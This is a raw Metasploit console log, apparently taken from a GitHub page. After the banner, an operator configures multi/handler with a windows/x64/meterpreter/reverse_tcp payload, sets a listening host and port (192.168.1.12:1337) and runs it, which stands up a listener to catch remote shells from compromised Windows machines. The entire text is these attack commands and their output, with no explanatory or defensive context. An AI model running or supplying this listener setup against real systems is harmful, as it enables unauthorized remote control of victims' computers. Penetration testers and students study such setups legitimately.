 \  (oo)____
(__)    )\
||--|| *
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.12
lhost => 192.168.1.12
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > run